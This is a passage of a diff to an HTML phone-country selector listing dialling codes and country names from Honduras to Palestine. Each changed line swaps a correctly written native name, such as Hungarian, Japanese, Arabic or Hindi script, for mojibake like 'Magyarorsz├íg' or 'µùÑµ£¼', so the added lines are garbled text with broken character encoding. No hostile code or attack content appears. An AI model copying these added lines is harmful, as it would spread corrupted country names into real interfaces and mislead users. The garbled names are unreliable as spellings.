             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+504</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Honduras">Honduras</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+385</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Croatia (Hrvatska)">Croatia (Hrvatska)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+509</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Haiti">Haiti</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+36</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Hungary (Magyarország)">Hungary (Magyarország)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+36</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Hungary (Magyarorsz├íg)">Hungary (Magyarorsz├íg)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+62</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Indonesia">Indonesia</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+353</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Ireland">Ireland</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+98</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Iran">Iran</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+972</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Israel (&#x202B;ישראל&#x202C;&lrm;)">Israel (&#x202B;ישראל&#x202C;&lrm;)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+91</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="India (भारत)">India (भारत)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+972</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Israel (&#x202B;╫Ö╫⌐╫¿╫É╫£&#x202C;&lrm;)">Israel (&#x202B;╫Ö╫⌐╫¿╫É╫£&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+91</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="India (αñ¡αñ╛αñ░αññ)">India (αñ¡αñ╛αñ░αññ)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+246</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="British Indian Ocean Territory">British Indian Ocean Territory</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+964</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Iraq (&#x202B;العراق&#x202C;&lrm;)">Iraq (&#x202B;العراق&#x202C;&lrm;)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+354</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Iceland (Ísland)">Iceland (Ísland)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+964</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Iraq (&#x202B;╪º┘ä╪╣╪▒╪º┘é&#x202C;&lrm;)">Iraq (&#x202B;╪º┘ä╪╣╪▒╪º┘é&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+354</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Iceland (├ìsland)">Iceland (├ìsland)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+39</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Italy (Italia)">Italy (Italia)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+44</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Jersey">Jersey</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1876</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Jamaica">Jamaica</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+962</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Jordan (&#x202B;الأردن&#x202C;&lrm;)">Jordan (&#x202B;الأردن&#x202C;&lrm;)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+81</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Japan (日本)">Japan (日本)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+962</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Jordan (&#x202B;╪º┘ä╪ú╪▒╪»┘å&#x202C;&lrm;)">Jordan (&#x202B;╪º┘ä╪ú╪▒╪»┘å&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+81</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Japan (µùÑµ£¼)">Japan (µùÑµ£¼)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+254</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kenya">Kenya</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+996</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kyrgyzstan (Кыргызстан)">Kyrgyzstan (Кыргызстан)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+855</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cambodia (កម្ពុជា)">Cambodia (កម្ពុជា)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+996</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kyrgyzstan (╨Ü╤ï╤Ç╨│╤ï╨╖╤ü╤é╨░╨╜)">Kyrgyzstan (╨Ü╤ï╤Ç╨│╤ï╨╖╤ü╤é╨░╨╜)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+855</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cambodia (ß₧Çß₧ÿßƒÆß₧ûß₧╗ß₧çß₧╢)">Cambodia (ß₧Çß₧ÿßƒÆß₧ûß₧╗ß₧çß₧╢)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+686</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kiribati">Kiribati</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+269</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Comoros (&#x202B;جزر القمر&#x202C;&lrm;)">Comoros (&#x202B;جزر القمر&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+269</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Comoros (&#x202B;╪¼╪▓╪▒ ╪º┘ä┘é┘à╪▒&#x202C;&lrm;)">Comoros (&#x202B;╪¼╪▓╪▒ ╪º┘ä┘é┘à╪▒&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1869</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Kitts and Nevis">Saint Kitts and Nevis</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+82</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="South Korea (대한민국)">South Korea (대한민국)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+965</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kuwait (&#x202B;الكويت&#x202C;&lrm;)">Kuwait (&#x202B;الكويت&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+82</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="South Korea (δîÇφò£δ»╝Ω╡¡)">South Korea (δîÇφò£δ»╝Ω╡¡)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+965</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kuwait (&#x202B;╪º┘ä┘â┘ê┘è╪¬&#x202C;&lrm;)">Kuwait (&#x202B;╪º┘ä┘â┘ê┘è╪¬&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1345</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cayman Islands">Cayman Islands</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+7</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kazakhstan (Казахстан)">Kazakhstan (Казахстан)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+856</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Laos (ລາວ)">Laos (ລາວ)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+961</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Lebanon (&#x202B;لبنان&#x202C;&lrm;)">Lebanon (&#x202B;لبنان&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+7</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kazakhstan (╨Ü╨░╨╖╨░╤à╤ü╤é╨░╨╜)">Kazakhstan (╨Ü╨░╨╖╨░╤à╤ü╤é╨░╨╜)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+856</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Laos (α║Ñα║▓α║º)">Laos (α║Ñα║▓α║º)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+961</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Lebanon (&#x202B;┘ä╪¿┘å╪º┘å&#x202C;&lrm;)">Lebanon (&#x202B;┘ä╪¿┘å╪º┘å&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1758</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Lucia">Saint Lucia</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+423</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Liechtenstein">Liechtenstein</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+94</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Sri Lanka (ශ්&zwj;රී ලංකාව)">Sri Lanka (ශ්&zwj;රී ලංකාව)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+94</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Sri Lanka (α╖üα╖è&zwj;α╢╗α╖ô α╢╜α╢éα╢Üα╖Åα╖Ç)">Sri Lanka (α╖üα╖è&zwj;α╢╗α╖ô α╢╜α╢éα╢Üα╖Åα╖Ç)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+231</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Liberia">Liberia</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+266</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Lesotho">Lesotho</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+370</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Lithuania (Lietuva)">Lithuania (Lietuva)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+352</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Luxembourg">Luxembourg</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+371</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Latvia (Latvija)">Latvia (Latvija)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+218</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Libya (&#x202B;ليبيا&#x202C;&lrm;)">Libya (&#x202B;ليبيا&#x202C;&lrm;)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+212</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Morocco (&#x202B;المغرب&#x202C;&lrm;)">Morocco (&#x202B;المغرب&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+218</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Libya (&#x202B;┘ä┘è╪¿┘è╪º&#x202C;&lrm;)">Libya (&#x202B;┘ä┘è╪¿┘è╪º&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+212</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Morocco (&#x202B;╪º┘ä┘à╪║╪▒╪¿&#x202C;&lrm;)">Morocco (&#x202B;╪º┘ä┘à╪║╪▒╪¿&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+377</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Monaco">Monaco</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+373</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Moldova (Republica Moldova)">Moldova (Republica Moldova)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+382</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Montenegro (Crna Gora)">Montenegro (Crna Gora)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+590</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Martin (Saint-Martin (partie française))">Saint Martin (Saint-Martin (partie française))</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+590</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Martin (Saint-Martin (partie fran├ºaise))">Saint Martin (Saint-Martin (partie fran├ºaise))</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+261</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Madagascar (Madagasikara)">Madagascar (Madagasikara)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+692</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Marshall Islands">Marshall Islands</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+389</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Macedonia (FYROM) (Македонија)">Macedonia (FYROM) (Македонија)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+389</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Macedonia (FYROM) (╨£╨░╨║╨╡╨┤╨╛╨╜╨╕╤ÿ╨░)">Macedonia (FYROM) (╨£╨░╨║╨╡╨┤╨╛╨╜╨╕╤ÿ╨░)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+223</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mali">Mali</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+95</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Myanmar (Burma) (မြန်မာ)">Myanmar (Burma) (မြန်မာ)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+976</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mongolia (Монгол)">Mongolia (Монгол)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+853</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Macau (澳門)">Macau (澳門)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+95</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Myanmar (Burma) (ßÇÖßÇ╝ßÇößÇ║ßÇÖßÇ¼)">Myanmar (Burma) (ßÇÖßÇ╝ßÇößÇ║ßÇÖßÇ¼)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+976</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mongolia (╨£╨╛╨╜╨│╨╛╨╗)">Mongolia (╨£╨╛╨╜╨│╨╛╨╗)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+853</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Macau (µ╛│ΘûÇ)">Macau (µ╛│ΘûÇ)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+596</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Martinique">Martinique</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+222</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mauritania (&#x202B;موريتانيا&#x202C;&lrm;)">Mauritania (&#x202B;موريتانيا&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+222</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mauritania (&#x202B;┘à┘ê╪▒┘è╪¬╪º┘å┘è╪º&#x202C;&lrm;)">Mauritania (&#x202B;┘à┘ê╪▒┘è╪¬╪º┘å┘è╪º&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1664</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Montserrat">Montserrat</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+356</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Malta">Malta</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+230</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mauritius (Moris)">Mauritius (Moris)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+960</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Maldives">Maldives</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+265</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Malawi">Malawi</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+52</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mexico (México)">Mexico (México)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+52</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mexico (M├⌐xico)">Mexico (M├⌐xico)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+60</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Malaysia">Malaysia</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+258</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mozambique (Moçambique)">Mozambique (Moçambique)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+264</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Namibia (Namibië)">Namibia (Namibië)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+687</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="New Caledonia (Nouvelle-Calédonie)">New Caledonia (Nouvelle-Calédonie)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+258</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mozambique (Mo├ºambique)">Mozambique (Mo├ºambique)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+264</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Namibia (Namibi├½)">Namibia (Namibi├½)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+687</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="New Caledonia (Nouvelle-Cal├⌐donie)">New Caledonia (Nouvelle-Cal├⌐donie)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+227</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Niger (Nijar)">Niger (Nijar)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+672</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Norfolk Island">Norfolk Island</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+234</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Nigeria">Nigeria</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+505</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Nicaragua">Nicaragua</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+31</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Netherlands (Nederland)">Netherlands (Nederland)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+47</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Norway (Norge)">Norway (Norge)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+977</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Nepal (नेपाल)">Nepal (नेपाल)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+977</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Nepal (αñ¿αÑçαñ¬αñ╛αñ▓)">Nepal (αñ¿αÑçαñ¬αñ╛αñ▓)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+674</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Nauru">Nauru</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+683</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Niue">Niue</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+64</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="New Zealand">New Zealand</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+968</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Oman (&#x202B;عُمان&#x202C;&lrm;)">Oman (&#x202B;عُمان&#x202C;&lrm;)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+507</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Panama (Panamá)">Panama (Panamá)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+51</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Peru (Perú)">Peru (Perú)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+689</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="French Polynesia (Polynésie française)">French Polynesia (Polynésie française)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+968</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Oman (&#x202B;╪╣┘Å┘à╪º┘å&#x202C;&lrm;)">Oman (&#x202B;╪╣┘Å┘à╪º┘å&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+507</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Panama (Panam├í)">Panama (Panam├í)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+51</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Peru (Per├║)">Peru (Per├║)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+689</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="French Polynesia (Polyn├⌐sie fran├ºaise)">French Polynesia (Polyn├⌐sie fran├ºaise)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+675</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Papua New Guinea">Papua New Guinea</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+63</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Philippines">Philippines</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+92</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Pakistan (&#x202B;پاکستان&#x202C;&lrm;)">Pakistan (&#x202B;پاکستان&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+92</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Pakistan (&#x202B;┘╛╪º┌⌐╪│╪¬╪º┘å&#x202C;&lrm;)">Pakistan (&#x202B;┘╛╪º┌⌐╪│╪¬╪º┘å&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+48</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Poland (Polska)">Poland (Polska)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+508</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)">Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+64</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Pitcairn Islands">Pitcairn Islands</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+970</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Palestine (&#x202B;فلسطين&#x202C;&lrm;)">Palestine (&#x202B;فلسطين&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+970</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Palestine (&#x202B;┘ü┘ä╪│╪╖┘è┘å&#x202C;&lrm;)">Palestine (&#x202B;┘ü┘ä╪│╪╖┘è┘å&#x202C;&lrm;)</span></button>
